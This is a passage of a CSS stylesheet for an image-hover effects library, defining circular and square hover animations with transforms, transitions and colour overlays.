    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.circle.effect12.left_to_right .info,
.ih-item.circle.effect12.left_to_right a:hover .img {
    -webkit-transform: translateX(100%) rotate(180deg);
    -moz-transform: translateX(100%) rotate(180deg);
    -ms-transform: translateX(100%) rotate(180deg);
    -o-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg)
}

.ih-item.circle.effect12.left_to_right a:hover .info {
    transform: translateX(0) rotate(0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.circle.effect12.left_to_right a:hover .info,
.ih-item.circle.effect12.right_to_left .img {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0)
}

.ih-item.circle.effect12.right_to_left .img {
    transform: translateX(0) rotate(0)
}

.ih-item.circle.effect12.right_to_left .info,
.ih-item.circle.effect12.right_to_left a:hover .img {
    -webkit-transform: translateX(-100%) rotate(-180deg);
    -moz-transform: translateX(-100%) rotate(-180deg);
    -ms-transform: translateX(-100%) rotate(-180deg);
    -o-transform: translateX(-100%) rotate(-180deg);
    transform: translateX(-100%) rotate(-180deg)
}

.ih-item.circle.effect12.right_to_left a:hover .info {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.circle.effect12.top_to_bottom .img {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0)
}

.ih-item.circle.effect12.top_to_bottom .info,
.ih-item.circle.effect12.top_to_bottom a:hover .img {
    -webkit-transform: translateY(-100%) rotate(-180deg);
    -moz-transform: translateY(-100%) rotate(-180deg);
    -ms-transform: translateY(-100%) rotate(-180deg);
    -o-transform: translateY(-100%) rotate(-180deg);
    transform: translateY(-100%) rotate(-180deg)
}

.ih-item.circle.effect12.top_to_bottom a:hover .info {
    transform: translateY(0) rotate(0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.circle.effect12.bottom_to_top .img,
.ih-item.circle.effect12.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0)
}

.ih-item.circle.effect12.bottom_to_top .img {
    transform: translateY(0) rotate(0)
}

.ih-item.circle.effect12.bottom_to_top .info,
.ih-item.circle.effect12.bottom_to_top a:hover .img {
    -webkit-transform: translateY(100%) rotate(180deg);
    -moz-transform: translateY(100%) rotate(180deg);
    -ms-transform: translateY(100%) rotate(180deg);
    -o-transform: translateY(100%) rotate(180deg);
    transform: translateY(100%) rotate(180deg)
}

.ih-item.circle.effect12.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.circle.effect13.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.circle.effect13 .info {
    background: #333;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect13 a:hover .info {
    opacity: 0.8 !important;
}

.ih-item.circle.effect13 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect13 .info h3,
.ih-item.circle.effect13 .info p {
    margin: 0 30px;
    visibility: hidden;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect13 .info p {
    color: #bbb;
    padding: 10px 5px;
    font-size: 12px;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect13 a:hover .info {
    opacity: 1
}

.ih-item.circle.effect13 a:hover h3,
.ih-item.circle.effect13 a:hover p {
    visibility: visible
}

.ih-item.circle.effect13.from_left_and_right .info h3 {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect13.from_left_and_right .info p {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect13.from_left_and_right a:hover h3,
.ih-item.circle.effect13.from_left_and_right a:hover p {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect13.top_to_bottom .info h3,
.ih-item.circle.effect13.top_to_bottom .info p {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect13.top_to_bottom a:hover h3,
.ih-item.circle.effect13.top_to_bottom a:hover p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect13.bottom_to_top .info h3,
.ih-item.circle.effect13.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect13.bottom_to_top a:hover h3,
.ih-item.circle.effect13.bottom_to_top a:hover p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect14 {
    -webkit-perspective: 900px;
    -moz-perspective: 900px;
    perspective: 900px
}

.ih-item.circle.effect14 .img {
    visibility: visible;
    opacity: 1;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.ih-item.circle.effect14.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect14 .info {
    background: #333;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .35s ease-in-out .3s;
    -moz-transition: all .35s ease-in-out .3s;
    transition: all .35s ease-in-out .3s
}

.ih-item.circle.effect14 .info h3 {
    color: #fff;
    font-size: 22px;
    margin: 0 30px;
    padding: 55px 0 0
}

.ih-item.circle.effect14 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect14 a:hover .img {
    opacity: 0;
    visibility: hidden
}

.ih-item.circle.effect14 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.circle.effect14.left_to_right .img {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.ih-item.circle.effect14.left_to_right .info {
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.ih-item.circle.effect14.left_to_right a:hover .img {
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    -ms-transform: rotateY(-90deg);
    -o-transform: rotateY(-90deg);
    transform: rotateY(-90deg)
}

.ih-item.circle.effect14.left_to_right a:hover .info {
    transform: rotateY(0)
}

.ih-item.circle.effect14.left_to_right a:hover .info,
.ih-item.circle.effect14.right_to_left .img {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0)
}

.ih-item.circle.effect14.right_to_left .img {
    transform: rotateY(0);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.ih-item.circle.effect14.right_to_left .info {
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    -ms-transform: rotateY(-90deg);
    -o-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.ih-item.circle.effect14.right_to_left a:hover .img {
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg)
}

.ih-item.circle.effect14.right_to_left a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0)
}

.ih-item.circle.effect14.top_to_bottom .img {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.ih-item.circle.effect14.top_to_bottom .info {
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.ih-item.circle.effect14.top_to_bottom a:hover .img {
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg)
}

.ih-item.circle.effect14.top_to_bottom a:hover .info {
    transform: rotateX(0)
}

.ih-item.circle.effect14.bottom_to_top .img,
.ih-item.circle.effect14.top_to_bottom a:hover .info {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0)
}

.ih-item.circle.effect14.bottom_to_top .img {
    transform: rotateX(0);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.ih-item.circle.effect14.bottom_to_top .info {
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.ih-item.circle.effect14.bottom_to_top a:hover .img {
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg)
}

.ih-item.circle.effect14.bottom_to_top a:hover .info {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0)
}

.ih-item.circle.effect15 .img {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1) rotate(0);
    -moz-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect15.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect15 .info {
    background: #333;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(.5) rotate(-720deg);
    -moz-transform: scale(.5) rotate(-720deg);
    -ms-transform: scale(.5) rotate(-720deg);
    -o-transform: scale(.5) rotate(-720deg);
    transform: scale(.5) rotate(-720deg);
    -webkit-transition: all .35s ease-in-out .3s;
    -moz-transition: all .35s ease-in-out .3s;
    transition: all .35s ease-in-out .3s
}

.ih-item.circle.effect15 .info h3 {
    color: #fff;
    font-size: 22px;
    margin: 0 30px;
    padding: 55px 0 0
}

.ih-item.circle.effect15 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect15 a:hover .img {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(.5) rotate(720deg);
    -moz-transform: scale(.5) rotate(720deg);
    -ms-transform: scale(.5) rotate(720deg);
    -o-transform: scale(.5) rotate(720deg);
    transform: scale(.5) rotate(720deg)
}

.ih-item.circle.effect15 a:hover .info {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1) rotate(0);
    -moz-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0)
}

.ih-item.circle.effect16 .img {
    z-index: 11;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect16.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect16 .info {
    background: #333;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect16 .info,
.ih-item.circle.effect16 .info p {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect16 .info h3 {
    color: #fff;
    font-size: 22px;
    margin: 0 30px;
    padding: 55px 0 0
}

.ih-item.circle.effect16 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect16.left_to_right .img:after,
.ih-item.circle.effect16.right_to_left .img:after {
    border-radius: 50%;
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    top: 40%;
    margin: -4px 0 0 -4px;
    background: rgba(0, 0, 0, .8);
    box-shadow: 0 0 1px rgba(255, 255, 255, .9)
}

.ih-item.circle.effect16.left_to_right .img {
    -webkit-transform-origin: 95% 40%;
    -moz-transform-origin: 95% 40%;
    -ms-transform-origin: 95% 40%;
    -o-transform-origin: 95% 40%;
    transform-origin: 95% 40%
}

.ih-item.circle.effect16.left_to_right .img:after {
    left: 95%
}

.ih-item.circle.effect16.left_to_right a:hover .img {
    -webkit-transform: rotate(-120deg);
    -moz-transform: rotate(-120deg);
    -ms-transform: rotate(-120deg);
    -o-transform: rotate(-120deg);
    transform: rotate(-120deg)
}

.ih-item.circle.effect16.right_to_left .img {
    -webkit-transform-origin: 5% 40%;
    -moz-transform-origin: 5% 40%;
    -ms-transform-origin: 5% 40%;
    -o-transform-origin: 5% 40%;
    transform-origin: 5% 40%
}

.ih-item.circle.effect16.right_to_left .img:after {
    left: 5%
}

.ih-item.circle.effect17 .info h3,
.ih-item.circle.effect18 .info h3,
.ih-item.circle.effect20 .info h3 {
    text-transform: uppercase;
    margin: 0 30px;
    position: relative;
    letter-spacing: 2px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect16.right_to_left a:hover .img {
    -webkit-transform: rotate(120deg);
    -moz-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    -o-transform: rotate(120deg);
    transform: rotate(120deg)
}

.ih-item.circle.effect17 .info {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    transition: all .35s ease-in-out
}

.ih-item.circle.effect17 .info,
.ih-item.circle.effect17 .info p {
    opacity: 0;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect17 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0;
    height: 110px
}

.ih-item.circle.effect17 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect17 a:hover .img:before {
    box-shadow: inset 0 0 0 110px #333, inset 0 0 0 16px rgba(255, 255, 255, .8), 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 0 0 110px rgba(0, 0, 0, .6), inset 0 0 0 16px rgba(255, 255, 255, .8), 0 1px 2px rgba(0, 0, 0, .1)
}

.ih-item.circle.effect17 a:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect17 a:hover .info p {
    opacity: 1
}

.ih-item.circle.effect17.colored a:hover .img:before {
    box-shadow: inset 0 0 0 110px #1a4a72, inset 0 0 0 16px rgba(255, 255, 255, .8), 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 0 0 110px rgba(26, 74, 114, .6), inset 0 0 0 16px rgba(255, 255, 255, .8), 0 1px 2px rgba(0, 0, 0, .1)
}

.ih-item.circle.effect18 {
    -webkit-perspective: 900px;
    -moz-perspective: 900px;
    perspective: 900px
}

.ih-item.circle.effect18 .img {
    z-index: 11;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.ih-item.circle.effect18.colored .info .info-back {
    background: #1a4a72
}

.ih-item.circle.effect18 .info {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.ih-item.circle.effect18 .info .info-back {
    opacity: 1;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    background: #333
}

.ih-item.circle.effect18 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0;
    height: 110px
}

.ih-item.circle.effect18 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect18.bottom_to_top .img {
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.ih-item.circle.effect18.bottom_to_top a:hover .img {
    -webkit-transform: rotate3d(1, 0, 0, 180deg);
    -moz-transform: rotate3d(1, 0, 0, 180deg);
    -ms-transform: rotate3d(1, 0, 0, 180deg);
    -o-transform: rotate3d(1, 0, 0, 180deg);
    transform: rotate3d(1, 0, 0, 180deg)
}

.ih-item.circle.effect18.top_to_bottom .img {
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.ih-item.circle.effect18.top_to_bottom a:hover .img {
    -webkit-transform: rotate3d(1, 0, 0, -180deg);
    -moz-transform: rotate3d(1, 0, 0, -180deg);
    -ms-transform: rotate3d(1, 0, 0, -180deg);
    -o-transform: rotate3d(1, 0, 0, -180deg);
    transform: rotate3d(1, 0, 0, -180deg)
}

.ih-item.circle.effect18.left_to_right .img {
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.ih-item.circle.effect18.left_to_right a:hover .img {
    -webkit-transform: rotate3d(0, 1, 0, 180deg);
    -moz-transform: rotate3d(0, 1, 0, 180deg);
    -ms-transform: rotate3d(0, 1, 0, 180deg);
    -o-transform: rotate3d(0, 1, 0, 180deg);
    transform: rotate3d(0, 1, 0, 180deg)
}

.ih-item.circle.effect18.right_to_left .img {
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.ih-item.circle.effect18.right_to_left a:hover .img {
    -webkit-transform: rotate3d(0, 1, 0, -180deg);
    -moz-transform: rotate3d(0, 1, 0, -180deg);
    -ms-transform: rotate3d(0, 1, 0, -180deg);
    -o-transform: rotate3d(0, 1, 0, -180deg);
    transform: rotate3d(0, 1, 0, -180deg)
}

.ih-item.circle.effect19.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.circle.effect19 .info {
    background: #333;
    background: rgba(0, 0, 0, .6);
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect19 .info h3 {
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 22px;
    margin: 0 30px;
    padding: 45px 0 0;
    height: 140px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect19 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect19 a:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect20 {
    -webkit-perspective: 900px;
    -moz-perspective: 900px;
    perspective: 900px
}

.ih-item.circle.effect20 .img {
    -webkit-transition: all .35s linear;
    -moz-transition: all .35s linear;
    transition: all .35s linear;
    transform-origin: 50% 0
}

.ih-item.circle.effect20 .img,
.ih-item.circle.effect20 .info .info-back {
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0
}

.ih-item.circle.effect20.colored .info .info-back {
    background: #1a4a72
}

.ih-item.circle.effect20 .info {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.ih-item.circle.effect20 .info .info-back {
    opacity: 1;
    visibility: hidden;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    background: #333;
    -webkit-transition: all .35s linear;
    -moz-transition: all .35s linear;
    transition: all .35s linear;
    transform-origin: 50% 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.ih-item.circle.effect20 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0;
    height: 110px
}

.ih-item.circle.effect20 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect20 a:hover .img {
    opacity: 0
}

.ih-item.circle.effect20 a:hover .info .info-back {
    opacity: 1;
    visibility: visible
}

.ih-item.circle.effect20.top_to_bottom .info .info-back {
    -webkit-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    -moz-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    -o-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg)
}

.ih-item.circle.effect20.top_to_bottom a:hover .img {
    -webkit-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    -moz-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    -ms-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    -o-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg)
}

.ih-item.circle.effect20.top_to_bottom a:hover .info .info-back {
    -webkit-transform: rotate3d(1, 0, 0, 0deg);
    -moz-transform: rotate3d(1, 0, 0, 0deg);
    -ms-transform: rotate3d(1, 0, 0, 0deg);
    -o-transform: rotate3d(1, 0, 0, 0deg);
    transform: rotate3d(1, 0, 0, 0deg)
}

.ih-item.circle.effect20.bottom_to_top .info .info-back {
    -webkit-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    -moz-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    -ms-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    -o-transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg);
    transform: translate3d(0, 280px, 0) rotate3d(1, 0, 0, -90deg)
}

.ih-item.circle.effect20.bottom_to_top a:hover .img {
    -webkit-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    -moz-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    -o-transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg);
    transform: translate3d(0, 0, -220px) rotate3d(1, 0, 0, 90deg)
}

.ih-item.circle.effect20.bottom_to_top a:hover .info .info-back {
    -webkit-transform: rotate3d(1, 0, 0, 0deg);
    -moz-transform: rotate3d(1, 0, 0, 0deg);
    -ms-transform: rotate3d(1, 0, 0, 0deg);
    -o-transform: rotate3d(1, 0, 0, 0deg);
    transform: rotate3d(1, 0, 0, 0deg)
}

.ih-item.square.effect1.colored .info {
    background: #1a4a72
}

.ih-item.square.effect1 .img {
    z-index: 11;
    position: absolute;
    transition: all .35s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect1 .img,
.ih-item.square.effect1 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect1 .info {
    background: #333;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    transition: all .35s ease-in-out
}

.ih-item.square.effect1 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect1.left_and_right .info h3 {
    position: absolute;
    top: 12px;
    left: 12px;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    margin: 0
}

.ih-item.square.effect1.left_and_right .info p {
    position: absolute;
    right: 12px;
    bottom: 12px;
    margin: 0;
    font-size: 12px;
    color: #bbb
}

.ih-item.square.effect1.left_and_right a:hover .img {
    -webkit-transform: scale(.6);
    -moz-transform: scale(.6);
    -ms-transform: scale(.6);
    -o-transform: scale(.6);
    transform: scale(.6)
}

.ih-item.square.effect1.top_to_bottom .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px 10px 0 4px;
    margin: 10px 0 0
}

.ih-item.square.effect1.top_to_bottom .info p {
    font-size: 12px;
    color: #bbb;
    padding: 5px;
    text-align: center
}

.ih-item.square.effect1.top_to_bottom a:hover .img {
    -webkit-transform: translateY(30px) scale(.6);
    -moz-transform: translateY(30px) scale(.6);
    -ms-transform: translateY(30px) scale(.6);
    -o-transform: translateY(30px) scale(.6);
    transform: translateY(30px) scale(.6)
}

.ih-item.square.effect1.bottom_to_top .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px 10px 0 4px;
    margin: 134px 0 0
}

.ih-item.square.effect1.bottom_to_top .info p {
    font-size: 12px;
    color: #bbb;
    padding: 5px;
    text-align: center
}

.ih-item.square.effect1.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-30px) scale(.6);
    -moz-transform: translateY(-30px) scale(.6);
    -ms-transform: translateY(-30px) scale(.6);
    -o-transform: translateY(-30px) scale(.6);
    transform: translateY(-30px) scale(.6)
}

.ih-item.square.effect2.colored .info {
    background: #1a4a72
}

.ih-item.square.effect2.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect2 .img {
    opacity: 1;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    -moz-transform: rotate(0) scale(1);
    -ms-transform: rotate(0) scale(1);
    -o-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1)
}

.ih-item.square.effect2 .info {
    background: #333;
    visibility: hidden;
    -webkit-transition: all .35s .3s ease-in-out;
    -moz-transition: all .35s .3s ease-in-out;
    transition: all .35s .3s ease-in-out
}

.ih-item.square.effect2 .info h3 {
    text-transform: uppercase;
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 30px 0 0;
    transform: translateY(-200px);
    -webkit-transition: all .35s .6s ease-in-out;
    -moz-transition: all .35s .6s ease-in-out;
    transition: all .35s .6s ease-in-out
}

.ih-item.square.effect2 .info h3,
.ih-item.square.effect2 .info p {
    text-align: center;
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px)
}

.ih-item.square.effect2 .info p {
    font-size: 12px;
    position: relative;
